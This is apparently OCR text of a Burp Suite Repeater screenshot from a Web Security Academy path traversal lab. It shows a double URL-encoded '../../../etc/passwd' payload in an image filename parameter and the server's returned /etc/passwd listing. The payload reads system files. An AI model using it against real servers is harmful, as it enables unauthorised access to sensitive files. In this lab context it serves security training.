 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × +
Send Cancel < > Target: https://0a760027049fa1748149434b00f30011.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%2
5%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%
32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36
%34 HTTP/2
2 Host:
0a760027049fa1748149434b00f30011.web-security-academy.ne
t
3 Cookie: session=ZSVIbr1lqdnUpjmrM9tucWoFctYw5qHc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a760027049fa1748149434b00f30011.web-security-ac
ademy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3